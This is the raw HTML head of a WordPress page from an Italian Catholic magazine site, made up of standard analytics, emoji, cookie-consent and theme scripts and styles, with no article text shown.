

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rivistacattolica.it/araldi-nel-mondo-2023-04/
body_size: 62626
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Araldi nel mondo | Rivista Araldi del Vangelo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rivistacattolica.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Feed" href="https://rivistacattolica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Feed dei commenti" href="https://rivistacattolica.it/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Araldi nel mondo | Rivista Araldi del Vangelo","pagePostType":"post","pagePostType2":"single-post","pageCategory":["araldi-nel-mondo","rav239"],"pageAttributes":["r239"],"pagePostAuthor":"Redazione","postCountOnPage":1,"postCountTotal":1,"postID":9102};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G2MLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Araldi nel mondo Feed dei commenti" href="https://rivistacattolica.it/araldi-nel-mondo-2023-04/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rivistacattolica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5e4f3f35c675134a7f2cf8f8d356b121"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rivistacattolica.it/wp-includes/css/dist/block-library/style.min.css?ver=5e4f3f35c675134a7f2cf8f8d356b121' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5e4f3f35c675134a7f2cf8f8d356b121' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://rivistacattolica.it/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C300%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C600%2C700%2C300%2C900%7CJosefin+Sans%3A600%2C400%2C300%2C700%7CCormorant+Garamond%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rivistacattolica.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/the_critic/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://rivistacattolica.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#062b16","button_1_button_hover":"#052212","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://rivistacattolica.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rivistacattolica.it/wp-json/wp/v2/posts/9102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rivistacattolica.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://rivistacattolica.it/araldi-nel-mondo-2023-04/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rivistacattolica.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frivistacattolica.it%2Faraldi-nel-mondo-2023-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rivistacattolica.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frivistacattolica.it%2Faraldi-nel-mondo-2023-04%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rivistacattolica.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/rivistacattolica.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
